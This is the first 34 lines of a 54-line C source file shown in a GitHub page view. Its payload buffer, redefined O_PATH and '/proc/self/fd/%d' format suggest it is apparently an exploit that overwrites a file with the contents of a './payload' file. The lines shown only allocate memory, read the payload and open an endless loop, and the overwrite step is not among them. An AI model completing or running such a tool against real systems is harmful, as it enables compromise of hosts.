 54 lines (47 sloc) 1.36 KB Raw Blame History
1 #include <sys/types.h>
2 #include <sys/stat.h>
3 #include <fcntl.h>
4 #include <stdlib.h>
5 #include <stdio.h>
6 #include <unistd.h>
7
8 #define PAYLOAD_MAX_SIZE 1048576
9 #define O_PATH 010000000
10 #define SELF_FD_FMT "/proc/self/fd/%d"
11
12 int main(int argc, char **argv) {
13 int fd, ret;
14 char *payload, dest[512];
15
16 if (argc < 2) {
17 printf("usage: %s FILE\n", argv[0]);
18 return 1;
19 }
20
21 payload = malloc(PAYLOAD_MAX_SIZE);
22 if (payload == NULL) {
23 puts("Could not allocate memory for payload.");
24 return 2;
25 }
26
27 FILE *f = fopen("./payload", "r");
28 if (f == NULL) {
29 puts("Could not read payload file.\n");
30 return 3;
31 }
32 int payload_sz = fread(payload, 1, PAYLOAD_MAX_SIZE, f);
33
34 for (;;) {